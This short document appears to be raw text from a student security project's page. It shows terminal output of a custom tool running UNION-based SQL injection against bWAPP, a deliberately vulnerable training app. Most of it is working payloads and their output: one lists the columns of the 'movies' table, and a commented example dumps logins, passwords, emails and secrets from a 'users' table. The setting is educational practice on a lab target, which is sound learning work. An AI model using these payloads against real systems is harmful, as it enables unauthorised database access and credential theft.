 s20145339@ubuntu:~/sp2020-2/project$ ./main ppsspp.iptime.org /bWAPP/sqli_1.php PHPSESSID=0b6774b4077a3a3a
cc001778242bbeda k d movies
< Table Column list >
--- GET MESSAGE : ' UNION SELECT 1,column_name,3,4,5,6,7 from information_schema.columns where table_name=
'movies'#
----------Column----------
>> id
>> title
>> release_year
>> genre
>> main_character
>> imdb
>> tickets_stock
-------------------------
>> 위의 찾은 Column 들을 이용해 직접 Table의 내용을 파악해봅시다.
>> users 테이블의 예시
' union select 1,concat(id,login),password,email,secret,6,7 from users#